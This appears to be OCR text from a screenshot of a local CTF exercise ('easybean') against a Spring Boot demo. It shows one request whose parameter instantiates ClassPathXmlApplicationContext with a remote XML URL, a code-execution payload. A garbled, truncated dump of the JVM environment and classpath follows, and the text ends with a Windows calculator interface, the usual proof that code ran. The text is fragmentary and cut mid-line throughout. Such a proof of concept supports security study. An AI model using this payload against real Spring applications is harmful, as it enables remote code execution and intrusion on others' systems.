 127.0.0.1:8080/vulnerable-example?path=org.springframework.context.support.ClassPathXmlApplicationContext.new("http://127.0.0.1:8001/test.xml")
Maps
{"classLoader":{},"protocolResolvers":
[],"id":"org.springframework.context.support.ClassPathXmlApplicationContext@526a22ae","displayName":"org.springframework.context.support.ClassPathXmlApplicationContext@526a22ae","parent":null,"e
[],"defaultProfiles":["default"],"propertySources"
Environment","spring.output.ansi.enabled":"always" acle
Corporation","java.vendor.url":"http://java.oracle
VM","file.encoding.pkg":"sun.io","user.country":" tion.name":"Java Virtual Machine
Specification","user.dir":"D:\\study\\source\\202
b17","java.awt.graphicsenv":"sun.awt.Win32Graphics CHARSET":"UTF-
8","java.io.tmpdir":"C:\\Users\\20281\\AppData\\Lo name":"Windows 10","FILE_LOG_CHAR
8","sun.jnu.encoding":"GBK","spring.beaninfo.ignor :\\WINDOWS;C:\\Program Files (x86
Workstation\\bin\\;C:\\Windows\\system32;C:\\Wind \\;C:\\Program Files (x86)\\NVIDIA
Files\\NVIDIA Corporation\\NVIDIA NvDLISR;C:\\Prog \\study\\tomcat\\apache-tomcat-8.5
8.5.78\\bin;D:\\maven\\apache-maven-3.8.6-bin\\apa es\\Java\\jdk-
11.0.16\\bin;D:\\nodejs\\;D:\\study\\phpStudy_64\\ S;C:\\WINDOWS\\System32\\Wbem;C:\
1.0\\;C:\\WINDOWS\\System32\\OpenSSH\\;C:\\Users\\ 0\\Scripts;C:\\Program Files\\Mic
Server\\150\\Tools\\Binn\\;C:\\Program Files\\Micr s\\Docker\\Docker\\resources\\bin
Files\\PuTTY\\;C:\\Users\\20281\\AppData\\Local\\ ;;C:\\Program Files\\JetBrains\\P
2022.2\\bin;;C:\\Users\\20281\\AppData\\Roaming\\ \go\\bin;.","spring.jmx.enabled":
Platform API Specification","java.class.version":"
Compilers","spring.liveBeansView.mbeanDomain":"", "java.awt.printerjob":"sun.awt.wi
8","java.specification.version":"1.8","catalina.ho \\jdk8u65\\jre\\lib\\charsets.jar
oy.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\ext\\acc
64.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\ext\\cld ;D:\\study\\jdk\\jdk8u65\\jre\\li
5\\jre\\lib\\ext\\localedata.jar;D:\\study\\jdk\\j re\\lib\\ext\\sunjce_provider.jar
\sunmscapi.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\ jar;D:\\study\\jdk\\jdk8u65\\jre\
re\\lib\\jfr.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib
agent.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\plugi rce\\2023.4\\阿里
CTF\\easybean\\Mydemo\\target\\classes;D:\\maven\\ ing-boot-starter-2.7.12-20230427.
3.8.6-bin\\maven-repository\\org\\springframework\ \\maven-repository\\org\\springfr
context-5.3.27.jar;D:\\maven\\apache-maven-3.8.6-b onfigure-2.7.12-20230427.222429-6
bin\\maven-repository\\org\\springframework\\boot\ en\\apache-maven-3.8.6-bin\\maven
classic\\1.2.12\\logback-classic-1.2.12.jar;D:\\ma D:\\maven\\apache-maven-3.8.6-bin
repository\\org\\apache\\logging\\log4j\\log4j-to- ing\\log4j\\log4j-api\\2.17.2\\lo
maven-3.8.6-bin\\maven-repository\\org\\slf4j\\jul tion\\jakarta.annotation-api\\1.3
1.3.5.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven n\\maven-repository\\org\\springf
jcl-5.3.27.jar;D:\\maven\\apache-maven-3.8.6-bin\\ itory\\org\\springframework\\boot
SNAPSHOT\\spring-boot-devtools-2.7.12-20230427.222 jar;D:\\maven\\apache-maven-3.8.6
repository\\com\\alibaba\\fastjson\\1.2.60\\fastjs ter-web\\3.1.0-RC1\\spring-boot-s
RC1.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-r 12-20230427.222429-6.jar;D:\\mave
repository\\com\\fasterxml\\jackson\\core\\jackson xml\\jackson\\core\\jackson-annot
2.13.5.jar;D:\\maven\\apache-maven-3.8.6-bin\\mave ven-3.8.6-bin\\maven-
repository\\com\\fasterxml\\jackson\\datatype\\jac y\\com\\fasterxml\\jackson\\datat
jsr310\\2.13.5\\jackson-datatype-jsr310-2.13.5.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\com\\fasterxml\\jackson\\module\\jackson-module-parameter-names\\2.13.5\\jackson-module-pa
2.13.5.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\org\\springframework\\boot\\spring-boot-starter-tomcat\\2.7.12-SNAPSHOT\\spring-boot-starter-tomcat-2.7.12-20230427.222429-6.jar;D
repository\\org\\apache\\tomcat\\embed\\tomcat-embed-core\\9.0.74\\tomcat-embed-core-9.0.74.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\org\\apache\\tomcat\\embed\\tomcat-embed-el\\
9.0.74.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\org\\apache\\tomcat\\embed\\tomcat-embed-websocket\\9.0.74\\tomcat-embed-websocket-9.0.74.jar;D:\\maven\\apache-maven-3.8.6-bin\\m
repository\\org\\springframework\\spring-web\\5.3.27\\spring-web-5.3.27.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\org\\springframework\\spring-beans\\5.3.27\\spring-beans-5.3.27.j
bin\\maven-repository\\org\\springframework\\spring-webmvc\\5.3.27\\spring-webmvc-5.3.27.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\org\\springframework\\spring-aop\\5.3.27\\spring
3.8.6-bin\\maven-repository\\org\\springframework\\spring-expression\\5.3.27\\spring-expression-5.3.27.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\commons-jxpath\\commons-jxpath\\1.
1.3.jar;D:\\maven\\apache-maven-3.8.6-bin\\maven-repository\\org\\projectlombok\\lombok\\1.18.24\\lombok-1.18.24.jar;C:\\Program Files\\JetBrains\\IntelliJ IDEA
2022.2\\lib\\idea_rt.jar","user.name":"20281","com.sun.management.jmxremote":"","java.vm.specification.version":"1.8","sun.java.command":"com.example.mydemo.MydemoApplication","java.home":"D:\\s
model":"64","user.language":"zh","java.specification.vendor":"Oracle Corporation","awt.toolkit":"sun.awt.windows.WToolkit","java.vm.info":"mixed
mode","java.version":"1.8.0_65","java.ext.dirs":"D:\\study\\jdk\\jdk8u65\\jre\\lib\\ext;C:\\WINDOWS\\Sun\\Java\\lib\\ext","sun.boot.class.path":"D:\\study\\jdk\\jdk8u65\\jre\\lib\\resources.jar;
r;D:\\study\\jdk\\jdk8u65\\jre\\lib\\sunrsasign.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\jsse.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\jce.jar;D:\\study\\jdk\\jdk8u65\\jre\\lib\\charsets.jar;D:\\stu
计算器
科学
历史记录 记忆
尚无历史记录
0
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =